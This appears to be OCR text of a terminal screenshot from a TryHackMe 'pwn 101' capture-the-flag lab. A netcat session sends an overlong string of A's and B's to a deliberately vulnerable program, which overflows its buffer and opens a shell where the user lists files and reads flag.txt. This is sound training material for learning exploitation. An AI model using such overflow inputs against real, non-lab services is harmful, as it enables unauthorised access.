 root@ip-10-10-36-64: ~
File Edit View Search Terminal Help
from pwn import *
ImportError: No module named pwn
root@ip-10-10-36-64:~# nc 10.10.2.219 9001
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :
D
Type the required ingredients to make briyani:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB
Thanks, Here's a small gift for you <3
ls
flag.txt
pwn101
pwn101.c
cat flag.txt